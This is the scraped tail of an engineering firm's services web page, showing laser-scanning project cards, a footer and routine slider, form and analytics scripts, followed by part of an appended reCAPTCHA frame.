                            <div class="content-text">Our reality capture experts created a as-built Revit model with hyper-accurate measurements that would lead to a smoother remodel. The student center included multiple dining vendors, meeting rooms, ballroom and a bookstore.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2024/10/EPIcenter_thumbnail.jpg');">
                    <a href="https://bowman.com/projects/energy-partnership-innovation-center-epicenter" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Energy Partnership Innovation Center</h4>
                            <span class="project-location">San Antonio, TX </span>
                            <div class="content-text">San Antonio’s historic Mission Road Power Plant is now EPIcenter—an energy innovation hub. Using drone and laser scanning, over 1,000 scans were used to create a detailed Revit model that supported design, planning and marketing while preserving the site’s historic character.</div>
                        </div>
                    </a>
                </div>
            </div>
            </div>
</div>
<!----experience----->
<!----Ready to start bar----->
<div class="readytostart greenbar wow slideInLeft onLeftSide" data-wow-duration="2s" data-wow-delay="1s">
  <div class="container">
    <a data-toggle="modal" data-target="#myModal">CLICK HERE TO START A CONVERSATION</a>
      </div>
</div>
<!----Ready to start bar----->

</div><!--End of row -->
</div><!--End of container -->
<footer> <!-- FOOTER -->
<div class="container">
<div class="row h-100">
    <div class="footerleft my-auto col-md-9">
        <p>&copy; 2026 All Rights Reserved.</p>
        <ul class="onebox">
        			<li><a href="https://bowman.com/privacy-policy-non-discrimination-tc/">Privacy Policy -</a></li>
					<li><a href="https://bowman.com/privacy-policy-non-discrimination-tc/">Non-Discrimination - </a></li>
					<li><a href="https://bowman.com/privacy-policy-non-discrimination-tc/">Terms & Conditions</a></li>
		        </ul>
        <div class="siglelinks">
        			<a href="https://bowman.com/sitemap/">site map</a>
					<a href="https://bowman.com/">Home</a>
					<a href="https://bowman.com/contact/">contact</a>
		        </div>
    </div>
    <div class="footerright my-auto col-md-3">
        <div class="socialshare">
        	<a href="https://www.linkedin.com/company/bowman-consulting" target="_blank"><img src="https://bowman.com/wp-content/themes/bowman_theme/images/LinkedIn-Bowman celedon green.png" alt="LinkedIn Icon" /></a>
        	<a href="https://www.facebook.com/BowmanCG" target="_blank"><img src="https://bowman.com/wp-content/themes/bowman_theme/images/Facebook-Bowman celedon green.png" alt="Facebook Icon" /></a>
        	<a href="https://www.instagram.com/bowmanconsulting/" target="_blank"><img src="https://bowman.com/wp-content/themes/bowman_theme/images/Instagram_Bowman celedon green.png" alt="Instagram Icon" /></a>
        </div>
    </div>
</div>
</div><!-- /.container -->
</footer><!-- End of FOOTER -->
<!-- JavaScript Libraries -->
<script type="text/javascript" src="https://bowman.com/wp-content/themes/bowman_theme/animation/wow.min.js"></script>
<script>
    new WOW().init();
</script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/jq/jquery.min.js"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/jq/jquery-migrate.min.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/bootstrap/ie-emulation-modes-warning.js" type="text/javascript"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/bootstrap/respond.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/lightslider/js/lightslider.min.js" type="text/javascript"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/fancybox/jquery.fancybox.min.js" type="text/javascript"></script>
<script src="https://bowman.com/wp-content/themes/bowman_theme/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
<script async src="https://static.srcspot.com/libs/lettie.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
    wow = new WOW(
    {
        boxClass:     'wow',      // default
        animateClass: 'animated', // default
        offset:       0,          // default
        mobile:       true,       // default
        live:         true        // default
    }
    )
    wow.init();
    //$('.vcarousel').slick({
      //arrows: false,
      //vertical: true,
      //verticalSwiping: true,
      //slidesToShow: 3,
      //slidesToScroll: 1,
      //dots: false,
      //autoplay: false,
      //autoplaySpeed: 1000,
      //cssEase: 'linear',
      //adaptiveHeight: true,
      //arrows: false,
    //});
    $("#HeroImageSlider").lightSlider({
        adaptiveHeight:true,
        item:1,
        loop:true,
        slideMove:1,
        pager: false,
        auto:true,
        slideMargin:0,
        pause:5000,
    });
    $("#BannerSlider").lightSlider({
        adaptiveHeight:true,
        item:1,
        loop:true,
        slideMove:1,
        pager: false,
        auto:true,
        pause:9000,
        mode: 'fade'
    });
    $("#CivilenggConnectSlider").lightSlider({
        adaptiveHeight:true,
        item:1,
        loop:true,
        slideMove:1,
        auto:true,
        pause:4000,
        pager: false,
        mode: 'fade',
        enableDrag: false
    });
    $('#retail-slider-one').lightSlider({
        item:1,
        loop:true,
        slideMove:1,
        pager: false,
        auto:true,
        pause:4000,
        mode: 'fade'
    });
    var slider = $('#verticalslider').lightSlider({
    	item:3,
        vertical:true,
        loop:true,
        slideMove:1,
        pager: false,
        auto:true,
        verticalHeight:630,
        slideMargin:15,
        pauseOnHover: true,
        controls:false,
	});
	$('#verticalslider').on('mouseenter',function(){
	    slider.pause();
	    //$('.slide-overlay').show();
	});
	$('#verticalslider').on('mouseleave',function(){
	    slider.play();
	    //$('.slide-overlay').hide();
	});
    var slider = $('#videoslider').lightSlider({
        item:3,
        loop:true,
        slideMove:1,
        controls:false,
        pager: false,
        responsive : [
            {
                breakpoint:800,
                settings: {
                    item:2,
                    slideMargin:15
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:1,
                    slideMargin:15
                  }
            }
        ]
    });
    $('#goToPrevSlide').on('click', function () {
    	slider.goToPrevSlide();
	});
	$('#goToNextSlide').on('click', function () {
	    slider.goToNextSlide();
	});
});
$(document).ready(function() {
//loadmore exprnc
    $(function () {
        $(".experiance .portfolio").slice(0, 9).show();
        $(".experiance #loadMore").on('click', function (e) {
            e.preventDefault();
            $(".experiance .portfolio:hidden").slice(0, 6).slideDown();
            if ($(".experiance .portfolio:hidden").length == 0) {
                $(".experiance #loadMore").fadeOut('slow');
                $('.experiance #loadMore').addClass('hide');
            }
        }
        );
    });
    $(function () {
        $(".expproject .portfolio").slice(0, 18).show();
        $(".expproject #loadMore").on('click', function (e) {
            e.preventDefault();
            $(".expproject .portfolio:hidden").slice(0, 6).slideDown();
            if ($(".expproject .portfolio:hidden").length == 0) {
                $(".expproject #loadMore").fadeOut('slow');
                $('.expproject #loadMore').addClass('hide');
            }
        }
        );
    });
//loadmore news
    $(function () {
        $(".news-box").slice(0, 5).show();
        $("#loadMore").on('click', function (e) {
            e.preventDefault();
            $(".news-box:hidden").slice(0, 3).slideDown();
                if ($(".news-box:hidden").length == 0) {
            $("#loadMore").fadeOut('slow');
            //$('#loadMore').addClass('hide');
            }
        }
        );
    });
});
//*************Isotope***************
jQuery(function ($) {
    var $container = $('#isotope-list');
    $container.isotope({
        itemSelector : '.item',
        layoutMode : 'vertical'
    });
    var $optionSets = $('#filters'),
    $optionLinks = $optionSets.find('a');
    $optionLinks.click(function(){
    var $this = $(this);
    if ( $this.hasClass('selected') ) {
        return false;
    }
    var $optionSet = $this.parents('#filters');
    $optionSets.find('.selected').removeClass('selected');
    $this.addClass('selected');
    var selector = $(this).attr('data-filter');
    $container.isotope({ filter: selector });
    return false;
    });
    // Isotope Load more button
    var initShow = 8;
    var counter = initShow; //counter for load more button
    var iso = $container.data('isotope'); // get Isotope instance
    loadMore(initShow); //execute function onload
    function loadMore(toShow) {
    $container.find(".hidden").removeClass("hidden");
    var hiddenElems = iso.filteredItems.slice(toShow, iso.filteredItems.length).map(function(item) {
        return item.element;
    });
    $(hiddenElems).addClass('hidden');
    $container.isotope('layout');
    //when no more to load, hide show more button
        if (hiddenElems.length == 0) {
            jQuery("#load-more").hide();
        } else {
            jQuery("#load-more").show();
        };
    }
    //append load more button
    $container.after('<a id="load-more"> LOAD MORE</a>');
    //when load more button clicked
    $("#load-more").click(function() {
        if ($('#filters').data('clicked')) {
        //when filter button clicked, set initial value for counter
        counter = initShow;
        $('#filters').data('clicked', false);
        } else {
        counter = counter;
    };
        counter = counter + initShow;
        loadMore(counter);
    });
    //when filter button clicked
    $("#filters").click(function() {
    $(this).data('clicked', true);
    loadMore(initShow);
    });
});
//*************Isotope***************
$(document).ready(function() {
  $('#close-btn').click(function() {
    $('#search-overlay').fadeOut();
    $('#search-btn').show();
  });
  $('#search-btn').click(function() {
    $(this).hide();
    $('#search-overlay').fadeIn();
  });
});
</script>
<!-- Retails page -->
<script>
    $( function() {
        //$( "#tabs" ).tabs();
        //$('.addtoany_content').wrap('.single-share');
        $('p > img').unwrap();
        $('[data-toggle="popover"]').popover({html:true})
    } );
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bowman_theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.6');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#146FF8',
                triggerColor      : '#146FF8',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><script async src="https://static.srcspot.com/libs/lettie.js" type="text/javascript"></script><link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://bowman.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://bowman.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://bowman.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://bowman.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bowman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bowman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LekcJ4qAAAAADiesXih5BWPuopPIfyCX1AxoKdI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LekcJ4qAAAAADiesXih5BWPuopPIfyCX1AxoKdI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-content/themes/bowman_theme/js/project-filtering.js?ver=1.0" id="bowman-project-filtering-js"></script>
<script type="text/javascript" id="gfgtm-track-js-extra">
/* <![CDATA[ */
var gf_gtm_data_form_1 = {"event":"gfgtm.form.submit","gfgtm":{"form":{"trackTitle":"Connect With Us!","title":"Connect With Us!","id":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/bytes-gform-gtm/src/js/track.js?ver=3.1.2" id="gfgtm-track-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.3" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/bowman.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/bowman.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/bowman.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"35c3cd64e9d8df6b90f51eef15b05a8b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.3" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.3" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js?ver=2.9.3" id="gform_textarea_counter-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.3" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.3" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4426fb517400c73c7fc1e" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"35c3cd64e9d8df6b90f51eef15b05a8b"},"ajax":{"ajaxurl":"https:\/\/bowman.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"2c162bdb2d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/bowman.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"bc413c4ba3"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bowman.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=cd31c16637eeae0b20e422009e5a8b28" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://bowman.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768414513" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"7":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"5":{"price":false,"value":false},"8":{"price":false,"value":false},"9":{"price":false,"value":false},"12":{"price":false,"value":false},"10":{"price":false,"value":false},"11":{"price":false,"value":false},"13":{"price":false,"value":false},"14":{"price":false,"value":false},"20":{"price":false,"value":false},"18":{"price":false,"value":false},"21":{"price":false,"value":false},"17":{"price":false,"value":false},"16":{"price":false,"value":false},"22":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 8: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"13","operator":"ends_with","value":"\/services\/reality-capture\/"},{"fieldId":"13","operator":"ends_with","value":"\/services\/2d-and-3d-bim-as-builts\/"}]},"nextButton":null,"section":null},9: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"8","operator":"is","value":"Other (Please Indicate)"}]},"nextButton":null,"section":null},11: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"10","operator":"is","value":"Other (Please Indicate)"}]},"nextButton":null,"section":null} }, dependents: { 8: [8],9: [9],11: [11] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""},"5":{"5.1":"","5.2":"","5.3":"","5.4":"","5.5":"","5.6":"United States"},"13":"https:\/\/bowman.com\/services\/reality-capture","14":"[channel]","20":"[channeldrilldown1]","18":"[channeldrilldown2]","21":"[channeldrilldown3]","17":"[channeldrilldown4]","16":"[landingpagegroup]","22":"[gclid]"}, fields: {"1":[],"7":[],"4":[],"3":[],"5":[],"8":[9],"9":[],"12":[],"10":[11],"11":[],"13":[8],"14":[],"20":[],"18":[],"21":[],"17":[],"16":[],"22":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [8,9,11], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(!jQuery('#input_1_12+.ginput_counter').length){jQuery('#input_1_12').textareaCount(    {'maxCharacterSize': 2000,    'originalStyle': 'ginput_counter gfield_description',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('#input_1_12').next('.ginput_counter').attr('aria-live','polite');}if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-6b1ab6c9d98dacc72ad","applicationID":"1302076067","transactionName":"NAFSNUsEVxICBhAIWA1LcQJNDFYPTBEUDRoQAUIXUAZcEjwWDQ9QDwE=","queueTime":0,"applicationTime":519,"atts":"GEZRQwMeRBw=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html4>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekcJ4qAAAAADiesXih5BWPuopPIfyCX1AxoKdI&co=aHR0cHM6Ly9ib3dtYW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q47haqru15vu
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 